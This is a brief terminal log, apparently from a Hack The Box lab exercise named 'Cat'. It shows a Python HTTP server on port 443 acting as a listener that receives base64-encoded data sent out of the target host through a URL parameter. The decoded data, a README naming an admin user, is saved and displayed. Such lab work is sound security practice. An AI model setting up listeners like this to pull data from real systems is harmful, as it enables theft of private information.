 ❯ python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.10.14.214 - - [07/Mar/2025 13:15:02] "GET /?d=Tm90IGZvdW5kLgo%3D HTTP/1.1" 200 -
10.10.14.214 - - [07/Mar/2025 13:34:22] "GET /?d=Tm90IGZvdW5kLgo%3D HTTP/1.1" 200 -
10.10.11.53 - - [07/Mar/2025 13:34:49] "GET /?d=IyBFbXBsb3llZSBNYW5hZ2VtZW50ClNpdGUgdW5kZXIgY29uc3RydWN0aW9uLiBBdXRob3JpemVkIHVzZXI6IGFkbWluLiBObyB2aXNpYmlsaXR5IG9yIHVwZGF0ZXMgdmlzaWJ
sZSB0byBlbXBsb3llZXMu HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ nvim dataReadme
❯ cat dataReadme
File: dataReadme
1 IyBFbXBsb3llZSBNYW5hZ2VtZW50ClNpdGUgdW5kZXIgY29uc3RydWN0aW9uLiBBdXRob3JpemVkIHVzZXI6IGFkbWluLiBObyB2aXNpYmlsaXR5IG9yIHVwZGF0ZXMgdmlzaWJsZSB0byBlbXBsb3llZXMu
/home/s4nti/Desktop/machines_htb/Cat/data